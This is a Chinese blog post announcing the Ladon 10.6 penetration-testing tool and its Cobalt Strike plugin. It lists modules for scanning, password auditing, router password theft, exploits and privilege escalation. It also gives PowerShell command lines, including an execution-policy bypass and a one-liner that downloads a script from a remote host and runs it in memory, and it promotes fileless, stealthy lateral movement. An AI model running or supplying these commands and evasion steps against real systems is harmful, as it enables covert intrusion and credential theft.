Ladon 10.6 & CobaltStirke 祝大家新年快乐 (qq.com)

Ladon简介 Ladon模块化网络渗透工具,可PowerShell模块化、可CS插件化、可内存加载,无文件扫描。含端口扫描、服务识别、网络资产探测、密码审计、高危漏洞检测、漏洞利用、密码读取以及一键GetShell,支持批量A段/B段/C段以及跨网段扫描,支持URL、主机、域名列表扫描等。10.6版本内置194个功能模块,外部模块18个,网络资产探测模块28个通过多种协议(ICMP\NBT\DNS\MAC\SMB\WMI\SSH\HTTP\HTTPS\Exchange\mssql\FTP\RDP)以及方法快速获取目标网络存活主机IP、计算机名、工作组、共享资源、网卡地址、操作系统版本、网站、子域名、中间件、开放服务、路由器、交换机、数据库、打印机等信息,高危漏洞检测16个包含Cisco、Zimbra、Exchange、DrayTek、MS17010、SMBGhost、Weblogic、ActiveMQ、Tomcat、Struts2系列、Printer等,密码审计23个含数据库(Mysql、Oracle、MSSQL)、FTP、SSH、VNC、Windows(LDAP、SMB/IPC、NBT、WMI、SmbHash、WmiHash、Winrm)、BasicAuth、Tomcat、Weblogic、Rar等,远程执行命令包含(smbexec/wmiexe/psexec/atexec/sshexec/webshell),Web指纹识别模块可识别135+(Web应用、中间件、脚本类型、页面类型)等,本地提权21+含SweetPotato\BadPotato\EfsPotato\BypassUAC,可高度自定义插件POC支持.NET程序集、DLL(C#/Delphi/VC)、PowerShell等语言编写的插件,支持通过配置INI批量调用任意外部程序或命令,EXP生成器可一键生成漏洞POC快速扩展扫描能力。Ladon支持Cobalt Strike插件化扫描快速拓展内网进行横向移动。

使用非常简单: Ladon 目标 模块 Ladon 192.168.1.1/c MS17010 扫描C段SMB漏洞Ladon https://192.168.1.1 WhatCMS 识别网络设备、CMS等Ladon ip.txt SmbScan 批量IP 445端口密码审计Ladon ip.txt 401Scan 批量IP 401认证密码审记Ladon 10.6 2023.1.18更新功能

- Ladon 10.6 2023.1.18

- [u]CiscoPwd 路由器CiscoDump更名为CiscoPwd





- [+]NetGearPwd 路由器DGND3700v2登陆密码读取

- [+]MSNSwitchPwd 路由器MSNSwitch登陆密码读取 CVE-2022-32429

- [u]WhatCMS 智能识别未知网络设备(路由器、打印机、摄像头等)

- [u]RunAs 以另一用户身份执行命令 模拟用户登陆执行命令

- Ladon 10.5 2023.1.11

- [+]GetID 获取电脑唯一标识UUID、GUID、Bios、硬盘、CPU、MAC地址(所有网卡,之前版本只获取在用网卡MAC)

- [u]WhatCMS 支持以下品牌路由器识别

- Broadband

- Sagemcom系列

- Sagemcom TR-069

- NETGEAR系列

- NETGEAR R6400

- NETGEAR R8000P

- NETGEAR R6700v3

- NETGEAR WGR614v9

- MI系列

- Router MI-3

- D-link系列

- D-LINK DIR-650IN

- D-Link Wireless N DIR-524

- COMMSCOPE

- ASUS系列

- ASUS WL-500gP

- TP-LINK系列

- TP-Link C2

- ZyXEL系列

- ZyXEL Keenetic II

- Cisco

- Cisco Linksys系列

- Linksys WRT54GL

- Linksys E2500

- Cisco Broadband Access Center

- Huawei系列

- HUAWEI-3COM BR104

- H3C系列

- VisualSVN Server

Ladon Study 学习模式 一键渗透

对于不熟悉Ladon的新手,可本地使用Study学习,也可直接一键使用。功能模块分类详细,一目了然。GUI程序不方便命令行下渗透,内渗时我们开好代理之后,本地使用即可非常方便。如果你正在渗透外网,批量挖洞提交SRC,就不用做代理了,使用对应模块,扫指定C段即可。

编辑 编辑

Ladon GUI 加密解密、混淆免杀、处理资产、反弹SHELL

Wiki: http://k8gege.org/Ladon 也可GUI上直接搜索关键字查看

编辑 编辑

LadonEXP 不懂编程,一键生成EXP

编辑 编辑



Ladon 10.6 For PowerShell

发现一些LS在使用Github上的旧版,PowerShell内存加载使用,反倒是一些渗透的直接把EXE丢过去使用,当然可能也有不少人内存加载Ladon无文件落地渗透扫描。

- 0x001 Cmd

- powershell

- Import-Module .\Ladon.ps1

- Ladon OnlinePC

- 0x002 Local

- powershell -exec bypass Import-Module .\Ladon.ps1;Ladon whoami

- 0x003 Remote

- powershell -nop -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.8/Ladon.ps1'); Ladon OnlinePC"

- 0x004 Bypass

- powershell -ExecutionPolicy Bypass Import-Module .\Ladon.ps1;Ladon OnlinePC

- 0x005 Diy PortScan

- powershell -ExecutionPolicy Bypass Import-Module .\Ladon.ps1;Ladon PortScan '22,80,135,445'

编辑 编辑



















Ladon 10.6 For Cobalt Strike

发现一些LS在使用Github上的旧版,PowerShell内存加载使用,反倒是一些渗透的直接把EXE丢过去使用,当然可能也有不少人内存加载Ladon无文件落地渗透扫描。

10.6插件包含209个功能,大家按需使用,GUI右键分类详细直观。当目标上控CS后,加载cna脚本,使用Ladon执行任何动作都是内存加载,无需落地程序,不管是直接beacon命令行还是GUI右键菜单操作。以下情况只需上传相关txt,若需要批量扫描C段比如内网有100个C段使用ip24.txt,内网有10个B段使用ip16.txt,密码审计需上传对应密码字典如user.txt、pass.txt或userpass.txt,对应模块运行需加载,寻找路径为当前执行命令目录,所以需要上传这些无害的txt,执行Ladon时,CD到存有这些TXT目录即可,无需上传Ladon.exe,就是整个过程目标不知道你用Ladon横向渗透。

编辑 编辑

编辑 编辑

正在上传…重新上传取消 正在上传…重新上传取消

编辑 编辑

编辑 编辑

编辑 编辑

编辑 编辑

编辑 编辑

编辑 编辑

编辑 编辑

|